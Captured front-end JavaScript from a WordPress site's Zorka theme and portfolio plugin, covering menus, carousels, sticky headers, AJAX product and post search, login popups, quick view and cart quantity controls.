			var $sub_menu = $('> ul.x-sub-menu', $this);
			$sub_menu.css('left','0');
			$sub_menu.css('right','auto');
		},
		process_position_right_menu_bar: function(target) {
			var $this = $(target);
			var $sub_menu = $('> ul.x-sub-menu', $this);
			$sub_menu.css('left','auto');
			$sub_menu.css('right','0');
		},

		is_desktop: function(menu_id) {
			var responsive_breakpoint = 991;
			var $menu = $('#' + menu_id);
			if ((typeof ($menu.attr('data-breakpoint')) != "undefined")
				&& !isNaN(parseInt($menu.attr('data-breakpoint'), 10)) ) {
				responsive_breakpoint = parseInt($('#' + menu_id).attr('data-breakpoint'), 10);
			}

			return window.matchMedia('(min-width: ' + (responsive_breakpoint + 1)  + 'px)').matches;
		}
	}
	$(document).ready(function(){
		APP.initialize();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://patrickboustani.com/wp-content/themes/zorka/assets/js/app.min.js?ver=6.9
body_size: 26704
content:
!function($){"use strict";var Core={initialized:!1,timeOut_search:null,initialize:function(){this.initialized||(this.initialized=!0,this.build(),Core.events())},build:function(){Core.owlCarousel(),Core.page_animsition(),Core.process_product(),Core.process_footer(),Core.affix_header(2,!0),Core.menu_product_category(),Core.menu_core_process(),Core.language_selector(),Core.float_header_background(),Core.setPositionPageTitle(),Core.setResponsiveProductShortcode(),Core.setOverlayVC(),Core.prettyPhoto()},prettyPhoto:function(){$("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:"",animation_speed:"normal",theme:"light_square"})},events:function(){Core.window_scroll(),Core.window_resize(),Core.goTop(),$("a[data-hash]").on("click",function(e){return e.preventDefault(),Core.anchorsPosition(this),!1}),Core.process_Blog(),Core.login_link_event(),Core.search_popup_process(),Core.search_box_header_process(),Core.document_click(),$(".wpb_map_wraper,.zorka-text-widget").on("click",Core.onMapClickHandler),Core.product_category_search()},setOverlayVC:function(){$("[data-overlay-image]").each(function(){var a=$(this);setTimeout(function(){var e='<div class="overlay-bg-vc" style="background-image: url('+a.data("overlay-image")+") ;background-repeat:repeat; opacity:"+a.data("overlay-opacity")+'"></div>';a.prepend(e)},100)}),$("[data-overlay-color]").each(function(){var a=$(this);setTimeout(function(){var e='<div class="overlay-bg-vc" style="background-color: '+a.data("overlay-color")+'"></div>';a.prepend(e)},100)})},product_category_search:function(){$(".search-header-wrapper .product-category >  span").click(function(){$("> ul",$(this).parent()).slideToggle()}),$(".search-header-wrapper .product-category ul span").click(function(){var e=$(this),a=e.attr("data-id"),t=e.text();$(".search-header-wrapper .product-category > ul").slideToggle();e=$(".search-header-wrapper .product-category >  span");e.attr("data-id",a),e.text(t)})},menu_core_process:function(){$(".main-menu li.menu-item, .left-menu li.menu-item").each(function(){$(this).hasClass("menu-item-has-children")&&$("> a",this).append('<b class="g-caret"></b>')}),$(".main-menu li.menu-item > a > b.g-caret, .left-menu li.menu-item > a > b.g-caret").click(function(e){e.preventDefault();e=$(this).parent().parent();e.toggleClass("in"),$("> ul.sub-menu",e).slideToggle()}),$(".nav-menu-toggle-wrapper .nav-menu-toggle-inner").click(function(){$(this).toggleClass("in"),$(".main-menu, .left-menu").slideToggle()}),$(window).resize(function(){Core.is_desktop()&&($(".nav-menu-toggle-wrapper .nav-menu-toggle-inner").removeClass("in"),$(".main-menu, .left-menu").css("display",""),$(".main-menu ul.sub-menu, .left-menu ul.sub-menu").css("display",""))})},language_selector:function(){var e=$("#lang_sel_list li > a.lang_sel_sel"),a="en";0<e.length&&(a=(a=e.parent().attr("class"))?a.replace("icl-",""):"en",$(".language-selector > li > span").text($(".language-selector > li > span").text()+": "+a))},document_click:function(){$(document).click(function(e){0!==$(e.target).closest(".search-header-wrapper").length&&0===$(e.target).closest(".search-header-wrapper .product-category").length||($(".search-header-result").html(""),$(".search-header-wrapper .seach-header-input").val("")),0===$(e.target).closest(".search-header-wrapper .product-category").length&&$(".search-header-wrapper .product-category > ul").slideUp()})},anchorsPosition:function(e,a){e=jQuery(e).attr("href");0<$(e).length&&(e=$(e).offset().top,0<$("#wpadminbar").length&&(e-=$("#wpadminbar").outerHeight()),$("html,body").animate({scrollTop:e},a,"swing",function(){}))},window_scroll:function(){$(window).on("scroll",function(e){Core.go_top_scroll(),Core.affix_header_scroll()})},goTop:function(){$(".gotop").click(function(){return $("html,body").animate({scrollTop:"0px"},800),!1})},go_top_scroll:function(){$(window).scrollTop()>$(window).height()/2?$(".gotop").addClass("in"):$(".gotop").removeClass("in")},window_resize:function(){$(window).resize(function(){0<$("#wpadminbar").length&&$("body").attr("data-offset",$("#wpadminbar").outerHeight()+1),0<$("#wpadminbar").length&&$("body").attr("data-offset",$("#wpadminbar").outerHeight()+1),Core.processWidthAudioPlayer(),Core.process_footer(),Core.affix_header(0,!0),Core.affix_header_scroll(),Core.float_header_background(),Core.setProductListResponsive(),Core.setResponsiveProductShortcode()})},owlCarousel:function(){$("div.owl-carousel:not(.manual)").each(function(){var slider=$(this),defaults={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[980,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,transitionStyle:!1,addClassActive:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1},config=$.extend({},defaults,slider.data("plugin-options")),fucStr_afterInit=config.afterInit,fuc_afterInit=function(){eval(fucStr_afterInit)};0!=config.afterInit&&(config.afterInit=fuc_afterInit);var fucStr_afterMove=config.afterMove,fuc_afterMove=function(){eval(fucStr_afterMove)};0!=config.afterMove&&(config.afterMove=fuc_afterMove),slider.owlCarousel(config)}),$(".ryl-text-carousel").each(function(){var t=$(this);t.owlCarousel({singleItem:!0,items:1,pagination:!0,navigation:t.hasClass("has-nav"),slideSpeed:300,mouseDrag:!1,transitionStyle:"ryl-text",afterAction:function(){var e=t.children().find(".owl-pagination .owl-page").length,a=t.children().find(".owl-pagination .owl-page.active").index()+1;t.attr("data-index",a+"/"+e)},afterMove:!1,beforeMove:!1,autoHeight:!0})})},onMapMouseleaveHandler:function(e){var a=jQuery(this);a.on("click",Core.onMapClickHandler),a.off("mouseleave",Core.onMapMouseleaveHandler),a.find("iframe").css("pointer-events","none")},onMapClickHandler:function(e){var a=jQuery(this);a.off("click",Core.onMapClickHandler),a.find("iframe").css("pointer-events","auto"),a.on("mouseleave",Core.onMapMouseleaveHandler)},process_Blog:function(){Core.blog_infinite_scroll(),Core.blog_jplayer(),Core.blog_load_more(),0==$(".entry-tag-social .entry-share-wrapper").length&&(0==$(".entry-tag-social .entry-tag-wrapper").length?$(".entry-tag-social").remove():$(".entry-tag-social .entry-tag-wrapper").addClass("entry-tag-full-wrapper"))},blog_load_more:function(){$(".blog-load-more").on("click",function(e){e.preventDefault();var o=$(this).button("loading"),e=$(this).attr("data-href");$.get(e,function(e){var a=$(".blog-load-more",e).attr("data-href"),t=$("article",e).css({opacity:0});$(".blog-inner").append(t),t.imagesLoaded(function(){Core.owlCarousel(),Core.blog_jplayer(),t.animate({opacity:1})}),void 0===a?o.hide():(o.button("reset"),o.attr("data-href",a))})})},blog_jplayer:function(){$(".jp-jplayer").each(function(){var e=$(this),a=e.data("audio"),t=e.data("title"),o=a.substr(a.lastIndexOf(".")+1),r="#"+e.data("player"),s={};s[o]=a,s.title=t,e.jPlayer({ready:function(){e.jPlayer("setMedia",s)},swfPath:"../plugins/jquery.jPlayer",cssSelectorAncestor:r})}),Core.processWidthAudioPlayer()},processWidthAudioPlayer:function(){setTimeout(function(){$(".jp-audio").each(function(){var e=$(this).outerWidth()-$(".jp-play-pause",this).outerWidth()-$(".jp-volume",this).outerWidth()-46;$(".jp-progress",this).width(e)})},100)},blog_infinite_scroll:function(){$(".blog-inner").infinitescroll({navSelector:"#infinite_scroll_button",nextSelector:"#infinite_scroll_button a",itemSelector:"article",loading:{selector:"#infinite_scroll_loading",img:g5Constant.theme_url+"assets/images/ajax-loader.gif",msgText:"Loading...",finishedMsg:""}},function(e,a,t){var o=$(e).css({opacity:0});o.imagesLoaded(function(){Core.owlCarousel(),Core.blog_jplayer(),o.animate({opacity:1})})})},login_link_event:function(){$(".zorka-login-link-sign-in, .zorka-login-link-sign-up").off("click").click(function(e){e.preventDefault();e="zorka_login";$(this).hasClass("zorka-login-link-sign-up")&&(e="zorka_sign_up");var a="#zorka-popup-login-wrapper";Core.show_loading(),$.ajax({type:"POST",data:"action="+e,url:g5Constant.ajax_url,success:function(e){Core.hide_loading(),$(a).length&&$(a).remove(),$("body").append(e),$(a).modal(),$("#zorka-popup-login-form").submit(function(e){var a=$("#zorka-popup-login-form").serialize();return Core.show_loading(),jQuery.ajax({type:"POST",data:a,url:g5Constant.ajax_url,success:function(e){Core.hide_loading();e=jQuery.parseJSON(e);e.code<0?jQuery(".login-message","#zorka-popup-login-form").html(e.message):window.location.reload()},error:function(e){Core.hide_loading()}}),e.preventDefault(),!1})},error:function(e){Core.hide_loading()}})})},show_loading:function(){$("body").addClass("overflow-hidden"),0==$(".loading-wrapper").length&&$("body").append('<div class="loading-wrapper"><span class="spinner-double-section-far"></span></div>')},hide_loading:function(){$(".loading-wrapper").fadeOut(function(){$(".loading-wrapper").remove(),$("body").removeClass("overflow-hidden")})},search_box_header_process:function(){function r(){var e=$(".search-header-wrapper .seach-header-input").val(),t=$(".search-header-wrapper .search-header-result"),o=$(".search-header-wrapper > .search-header-inner > i.fa");e.length<3?t.html(""):(o.attr("class","fa fa-spin fa-spinner"),$.ajax({type:"POST",data:"action=result_search_product&keyword="+e+"&cate_id="+$(".search-header-wrapper .product-category >  span").attr("data-id"),url:g5Constant.ajax_url,success:function(e){o.attr("class","fa fa-search");var a="";e&&((e=$.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+='<li class="selected">'+e[0].title+"</li>":$.each(e,function(e){a+=0==e?'<li class="selected">':"<li>",a+='<a href="'+this.guid+'">',a+=this.thumb,a+=this.title+"</a>",a+='<div class="price">'+this.price+"</div>",a+="</li>"})):a="</ul>"),t.html(a),t.scrollTop(0)},error:function(e){o.attr("class","fa fa-search")}}))}$(".search-header-wrapper .seach-header-input").on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){var a,t,o;if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 37:case 39:break;case 27:$(".search-header-result").html(""),$(this).val("");break;case 38:o=$("li.selected",".search-header-result"),!void($("li",".search-header-result").length<2||(t=o.prev(),o.removeClass("selected"),t.length?t.addClass("selected"):($("li:last",".search-header-result").addClass("selected"),t=$("li:last",".search-header-result")),t.position().top<$(".search-header-result").scrollTop()?$(".search-header-result").scrollTop(t.position().top):t.position().top+t.outerHeight()>$(".search-header-result").scrollTop()+$(".search-header-result").height()&&$(".search-header-result").scrollTop(t.position().top-$(".search-header-result").height()+t.outerHeight())));break;case 40:t=$("li.selected",".search-header-result"),!void($("li",".search-header-result").length<2||(a=t.next(),t.removeClass("selected"),a.length?a.addClass("selected"):($("li:first",".search-header-result").addClass("selected"),a=$("li:first",".search-header-result")),a.position().top<jQuery(".search-header-result").scrollTop()?$(".search-header-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>$(".search-header-result").scrollTop()+$(".search-header-result").height()&&$(".search-header-result").scrollTop(a.position().top-$(".search-header-result").height()+a.outerHeight())));break;case 13:if(0==$("li.selected a",".search-header-result").length)return e.preventDefault(),!1;0<(a=$("li.selected a",".search-header-result")).length&&(window.location=a.attr("href")),e.preventDefault();break;default:clearTimeout(Core.timeOut_search),Core.timeOut_search=setTimeout(r,500)}}})},search_popup_process:function(){function r(){var e=$('input[type="search"]',"#zorka-modal-search").val();e.length<2?$(".ajax-search-result","#zorka-modal-search").html(""):($(".ajax-search-icon","#zorka-modal-search").addClass("fa fa-spinner fa-spin"),$(".ajax-search-icon","#zorka-modal-search").removeClass("icon-search"),$.ajax({type:"POST",data:"action=result_search&keyword="+e,url:g5Constant.ajax_url,success:function(e){$(".ajax-search-icon","#zorka-modal-search").removeClass("fa fa-spinner fa-spin"),$(".ajax-search-icon","#zorka-modal-search").addClass("icon-search");var a="";e&&((e=$.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+='<li class="selected">'+e[0].title+"</li>":$.each(e,function(e){a+=0==e?'<li class="selected">':"<li>",null==this.title||""==this.title?a+='<a href="'+this.guid+'">'+this.date+"</a>":(a+='<a href="'+this.guid+'">'+this.title+"</a>",a+="<span>"+this.date+" </span>"),a+="</li>"}),a+="</ul>"):a=""),$(".ajax-search-result","#zorka-modal-search").html(a),jQuery("#zorka-modal-search .ajax-search-result").scrollTop(0)},error:function(e){$(".ajax-search-icon","#zorka-modal-search").removeClass("fa fa-spinner fa-spin"),$(".ajax-search-icon","#zorka-modal-search").addClass("icon-search")}}))}$("header .icon-search-menu").click(function(e){e.preventDefault(),Core.search_popup_open()}),$(".zorka-dismiss-modal, .modal-backdrop","#zorka-modal-search").click(function(){Core.search_popup_close()}),$(".zorka-search-wrapper button > i.ajax-search-icon").click(function(){r()}),$("#search-ajax","#zorka-modal-search").on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){var a,t,o;if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 27:Core.search_popup_close();break;case 38:o=$("li.selected","#zorka-modal-search"),!void($("li","#zorka-modal-search").length<2||(t=o.prev(),o.removeClass("selected"),t.length?t.addClass("selected"):($("li:last","#zorka-modal-search").addClass("selected"),t=$("li:last","#zorka-modal-search")),t.position().top<jQuery("#zorka-modal-search .ajax-search-result").scrollTop()?jQuery("#zorka-modal-search .ajax-search-result").scrollTop(t.position().top):t.position().top+t.outerHeight()>jQuery("#zorka-modal-search .ajax-search-result").scrollTop()+jQuery("#zorka-modal-search .ajax-search-result").height()&&jQuery("#zorka-modal-search .ajax-search-result").scrollTop(t.position().top-jQuery("#zorka-modal-search .ajax-search-result").height()+t.outerHeight())));break;case 40:t=$("li.selected","#zorka-modal-search"),!void($("li","#zorka-modal-search").length<2||(a=t.next(),t.removeClass("selected"),a.length?a.addClass("selected"):($("li:first","#zorka-modal-search").addClass("selected"),a=$("li:first","#zorka-modal-search")),a.position().top<jQuery("#zorka-modal-search .ajax-search-result").scrollTop()?jQuery("#zorka-modal-search .ajax-search-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>jQuery("#zorka-modal-search .ajax-search-result").scrollTop()+jQuery("#zorka-modal-search .ajax-search-result").height()&&jQuery("#zorka-modal-search .ajax-search-result").scrollTop(a.position().top-jQuery("#zorka-modal-search .ajax-search-result").height()+a.outerHeight())));break;case 13:if(0==$("li.selected a","#zorka-modal-search").length)return e.preventDefault(),!1;0<(a=$("li.selected a","#zorka-modal-search")).length&&(window.location=a.attr("href"));break;default:clearTimeout(Core.timeOut_search),Core.timeOut_search=setTimeout(r,500)}}})},search_popup_open:function(){$("#zorka-modal-search").hasClass("in")||($("#zorka-modal-search").show(),setTimeout(function(){$("#zorka-modal-search").addClass("in")},300),$("#search-ajax","#zorka-modal-search").focus(),$("#search-ajax","#zorka-modal-search").val(""),$(".ajax-search-result","#zorka-modal-search").html(""))},search_popup_close:function(){$("#zorka-modal-search").hasClass("in")&&($("#zorka-modal-search").removeClass("in"),setTimeout(function(){$("#zorka-modal-search").hide()},300))},page_animsition:function(){$(".animsition").animsition({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:'.x-menu-a-text:not([href^="#"]):not([target="_blank"]):not([href^="javascript"])',loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",unSupportCss:["animation-duration","-webkit-animation-duration","-o-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body"})},process_product:function(){Core.product_sale_countdown(),Core.add_cart_quantity(),Core.checkout(),Core.tooltip(),Core.product_quick_view(),Core.product_animated(),Core.product_category();var e=$(".single-product-left-wrapper");this.singleProductImage(e),setTimeout(this.product_sale_countdown_position,1e3),$(window).on("resize",function(){setTimeout(Core.product_sale_countdown_position,1e3)})},product_sale_countdown:function(){function t(e,a){var t=parseInt(e.offset.seconds),o=parseInt(e.offset.minutes),r=parseInt(e.offset.hours),e=parseInt(e.offset.totalDays);0!=t||0!=o||0!=r||0!=e?($(".countdown-day",a).text(e),$(".countdown-hours",a).text(r),$(".countdown-minutes",a).text(o),$(".countdown-seconds",a).text(t)):$(a).remove()}$(".product-deal-countdown").each(function(){var e=$(this).data("date-end"),a=$(this);$(this).countdown(e,function(e){t(e,a)}).on("update.countdown",function(e){t(e,a)})})},product_sale_countdown_position:function(){$(".product-deal-countdown").each(function(){var e;$(this).closest(".single-product-left-wrapper")&&(e=$(this).closest(".single-product-left-wrapper"),(e=$(".flex-control-thumbs",e)).length&&$(this).css({bottom:e.height()+parseInt(e.css("margin-top").replace("px","")),opacity:1}))})},add_cart_quantity:function(){$(document).off("click",".quantity .btn-number").on("click",".quantity .btn-number",function(e){e.preventDefault();var a=$(this).data("type"),t=$("input",$(this).parent()),o=parseFloat(t.val()),r=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),i=parseFloat(t.attr("step")),e=0;0<t.attr("step").indexOf(".")&&(e=t.attr("step").split(".")[1].length),isNaN(r)&&(r=-1),isNaN(s)&&(s=0),isNaN(i)&&(i=1,e=0),isNaN(o)?t.val(s):("minus"==a&&(s<o&&(o=(o-i).toFixed(e),t.val(o).change()),parseFloat(t.val())<=s&&(t.val(s).change(),$(this).attr("disabled",!0))),"plus"==a&&((-1===r||o<r)&&(o=(o+i).toFixed(e),t.val(o).change()),-1!==r&&parseFloat(t.val())>=r&&(t.val(r).change(),$(this).attr("disabled",!0))))}),$("input",".quantity").focusin(function(){$(this).data("oldValue",$(this).val())}),$("input",".quantity").on("change",function(){var e=$(this),a=parseFloat(e.attr("max")),t=parseFloat(e.attr("min")),o=parseFloat(e.val()),e=parseFloat(e.attr("step"));isNaN(a)&&(a=-1),isNaN(t)&&(t=0),isNaN(e),t<=o?$(".btn-number[data-type='minus']",$(this).parent()).removeAttr("disabled"):(alert("Sorry, the minimum value was reached"),$(this).val($(this).data("oldValue"))),-1===a||o<=a?$(".btn-number[data-type='plus']",$(this).parent()).removeAttr("disabled"):(alert("Sorry, the maximum value was reached"),$(this).val($(this).data("oldValue")))})},checkout:function(){setTimeout(function(){$("form.checkout_coupon").show()},300),$("#accordion").on("show.bs.collapse",function(){$("#accordion .in").collapse("hide")}),"guest"==$('input[name="checkout-method"]').val()?($("#heading-create-account").parent().fadeOut(),$("#button_create_account_continue").attr("href","#billing-address")):($("#heading-create-account").parent().fadeIn(),$("#button_create_account_continue").attr("href","#create-account")),$('input[name="checkout-method"]').on("change",function(){"guest"==$(this).val()?($("#heading-create-account").parent().fadeOut(),$("#button_create_account_continue").attr("href","#billing-address")):($("#heading-create-account").parent().fadeIn(),$("#button_create_account_continue").attr("href","#create-account"))}),$('a[data-toggle="collapse"]',".woocommerce-checkout").on("click",function(){var e=$('a[href="'+$(this).attr("href")+'"]',".panel-heading"),a=e.parent().next();setTimeout(function(){a.hasClass("in")?e.attr("aria-expanded","true"):e.attr("aria-expanded","false")},400)})},tooltip:function(){$().tooltip&&($('[data-toggle="tooltip"]').tooltip(),$(".yith-wcwl-add-to-wishlist",".product-function").tooltip({title:zorka_constant.product_wishList}),$(".compare",".product-function").tooltip({title:zorka_constant.product_compare}),$(".yith-wcwl-add-to-wishlist",".product-button").tooltip({title:zorka_constant.product_wishList}),$(".compare",".product-button").tooltip({title:zorka_constant.product_compare}),$(".add_to_cart_button, .product_type_variable, .product_type_simple, .product_type_grouped, .product_type_external",".product-style-two .product-button").each(function(){var e=$(this).clone(!0);$(e).html("");var a=$('<span class="add_cart_button_wrap"></span>');$(a).append(e),$(this).after(a),$(this).remove()}),$("body").bind("added_to_cart",function(e,a,t,o){var r=o.parent();setTimeout(function(){r.tooltip("hide").attr("title",zorka_constant.product_view_cart).tooltip("fixTitle")},500)}),$(".add_cart_button_wrap",".product-style-two .product-button").tooltip({title:zorka_constant.product_add_to_cart}))},product_quick_view:function(){$(".product-quick-view").on("click",function(e){e.preventDefault();var e=$(this).data("product_id"),a="#popup-product-quick-view-wrapper";Core.show_loading(),$.ajax({url:g5Constant.ajax_url,data:{action:"product_quick_view",id:e},success:function(e){Core.hide_loading(),$(a).length&&$(a).remove(),$("body").append(e),Core.add_cart_quantity(),Core.product_sale_countdown(),$(a).modal()},error:function(e){Core.hide_loading()}})})},product_animated:function(){var r=$(window).width();$(".product_animated").each(function(){var t=parseInt($(this).data("col"),10);isNaN(t)&&(t=0);var o=0;$('div.product-item-wrapper:not(".umScaleIn")',$(this)).each(function(e){var a=$(this);0<t&&e%t==0&&(o=0);e=300*o;o++,991<r&&a.css({"-webkit-animation-delay":e+"ms","-moz-animation-delay":e+"ms","-ms-animation-delay":e+"ms","-o-animation-delay":e+"ms","animation-delay":e+"ms"}),a.waypoint(function(){a.addClass("animated").addClass("umScaleIn")},{triggerOnce:!0,offset:"90%"})})})},product_category:function(){$("li",".widget_product_categories").each(function(){0<$(this).children("ul.children").length&&($(this).hasClass("current-cat")||$(this).hasClass("current-cat-parent")?$(this).prepend('<span class="c-caret pe-7s-angle-down"></span>'):$(this).prepend('<span class="c-caret pe-7s-angle-right"></span>'))}),$(document).on("click",".widget_product_categories .c-caret",function(){$(this).parent().children("ul").is(":hidden")?($(this).removeClass("pe-7s-angle-right").addClass("pe-7s-angle-down"),$(this).parent().children("ul").slideDown(250,"linear")):($(this).parent().removeClass("cat-open"),$(this).removeClass("pe-7s-angle-down").addClass("pe-7s-angle-right"),$(this).parent().children("ul").slideUp(250,"linear"))})},process_footer:function(){var e=$(window),a=$(".enable-parallax-footer"),t=$("body");992<=e.width()&&e.height()>=a.height()?(t.css({"padding-bottom":a.height()+"px"}),t.removeClass("footer-static")):t.addClass("footer-static"),setTimeout(function(){a.css({visibility:"visible"})},2e3)},affix_header:function(e,a){var t,o=$("header.main-header");o.hasClass("sticky-disable")||(0<(t=$("#wpadminbar")).length&&o.css("top",t.outerHeight()+"px"),o.attr("affix-offset",o.outerHeight()),t=o.outerHeight()-$(".menu-wrapper",o).outerHeight(),!a||o.hasClass("header-4")||o.hasClass("header-8")||$("body").css("padding-top",o.outerHeight()+"px"),0==$("style#affix-style").length&&$("body").append('<style id="affix-style"></style>'),o="header.main-header.affix-header {-webkit-transform: translateY(-"+t+"px);",o+="-moz-transform:    translateY(-"+t+"px);",o+="-ms-transform:     translateY(-"+t+"px);",o+="-o-transform:      translateY(-"+t+"px);",o+="transform:         translateY(-"+t+"px);",o+="}",$("style#affix-style").html(o),0<e&&setTimeout(function(){Core.affix_header(e-1,!1)},500))},affix_header_scroll:function(){var e,a=$("header.main-header");a.hasClass("sticky-disable")||(e=a.attr("affix-offset"),Core.is_desktop()?$(window).scrollTop()>e?a.hasClass("affix-header")||a.addClass("affix-header"):a.hasClass("affix-header")&&($("footer.main-footer").css("opacity","0"),a.removeClass("affix-header"),setTimeout(function(){$("footer.main-footer").css("opacity","")},500)):a.removeClass("affix-header"))},is_desktop:function(){var e=991,a=$(".x-nav-menu");return 0<a.length&&void 0!==a.attr("responsive-breakpoint")&&!isNaN(parseInt(a.attr("responsive-breakpoint"),10))&&(e=parseInt(a.attr("responsive-breakpoint"),10)),window.matchMedia("(min-width: "+(e+1)+"px)").matches},menu_product_category:function(){$("ul.product-category-dropdown ul.children").each(function(){$(this).parent().addClass("has-children")})},float_header_background:function(){var e=$(".main-header").height();$(".float-header-background").css("height",e+"px")},setProductListResponsive:function(){$(window).width()<=992?$(".product-style-four").hasClass("container")||$(".product-style-four").addClass("container"):$(".product-style-four").removeClass("container")},setPositionPageTitle:function(){var e,a,t,o=$(".page-title-wrapper");($("header").hasClass("header-4")||$("header").hasClass("header-8"))&&null!=o&&void 0!==o&&(e=$("header").outerHeight(),a=100,$("body").hasClass("page")&&(a=150),$(o).css("padding-top",e+75),$(o).css("padding-bottom",a),t=$(".page-title-inner"),$(t).css("height","auto"),$(t).css("position","relative"),$(t).css("transition","all 0.5s"),$(t).css("-webkit-transition","all 0.5s ease-in-out"),$(t).css("-moz-transition","all 0.5s ease-in-out"),$(t).css("-o-transition","all 0.5s ease-in-out"),$(t).css("-ms-transition","all 0.5s ease-in-out"),$(window).on("scroll",function(e){0<$(window).scrollTop()?$(t).css("opacity","0"):$(t).css("opacity","1")}))},setResponsiveProductShortcode:function(){var e,a,t,o,r=$(".product-listing",".shortcode-product.product-style-four");null!=r&&"undefined"!=r&&($(r).attr("data-col"),e=$(".product-item-wrapper",r).length,1349<=(a=$(window).width())&&a<=1499?0<(a=e%4)&&(t=e-a,o=1,$(".product-item-wrapper",r).each(function(){t<o?$(this).hide():$(this).show(),o++})):$(".product-item-wrapper",r).show())},singleProductImage:function(e){e=e.find(".flex-control-thumbs");e.length&&e.owlCarousel({items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,4],itemsTabletSmall:!1,itemsMobile:[479,4],pagination:!1,responsiveRefreshRate:100,navigation:!1})}};$(document).ready(function(){Core.initialize()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/ajax-action.min.js?ver=1
body_size: 1660
content:
var PortfolioAjaxAction={htmlTag:{load_more:".load-more",portfolio_container:"#portfolio-"},vars:{ajax_url:""},registerPagingEvent:function(){jQuery(PortfolioAjaxAction.htmlTag.load_more,".portfolio").off(),jQuery(PortfolioAjaxAction.htmlTag.load_more,".portfolio").click(function(){var r=jQuery(this).button("loading"),e=r.attr("data-section-id"),o=r.attr("data-current-page"),t=r.attr("data-offset"),a=r.attr("data-post-per-page"),i=r.attr("data-overlay-style"),l=r.attr("data-column"),n=r.attr("data-padding"),d=r.attr("data-layout-type"),u=r.attr("data-category");jQuery.ajax({url:PortfolioAjaxAction.vars.ajax_url,data:{action:"zorka_portfolio_load_more",postsPerPage:a,current_page:o,layoutType:d,overlayStyle:i,columns:l,colPadding:n,offset:t,category:u},success:function(o){r.button("reset");var t=jQuery("#portfolio-container-"+e),a=jQuery(".portfolio-item",o);null!=jQuery(".load-more",o)&&0<jQuery(".load-more",o).length?r.attr("data-current-page",jQuery(".load-more",o).attr("data-current-page")):r.hide(),t.append(a).isotope("appended",a),t.imagesLoaded(function(){jQuery(".portfolio-item > div").hoverdir("destroy"),jQuery(".portfolio-item > div").hoverdir("rebuild"),jQuery("a","#portfolio-"+e+" .portfolio-tabs ").removeClass("active"),jQuery('a[data-group="all"]').addClass("active"),t.isotope({filter:"*"})}),PortfolioAjaxAction.registerPrettyPhoto()}})})},registerPrettyPhoto:function(){jQuery("a[rel^='prettyPhoto']").prettyPhoto({theme:"light_rounded",slideshow:5e3,deeplinking:!1,social_tools:!1})},init:function(o){PortfolioAjaxAction.vars.ajax_url=o,PortfolioAjaxAction.registerPagingEvent(),PortfolioAjaxAction.registerPrettyPhoto()}};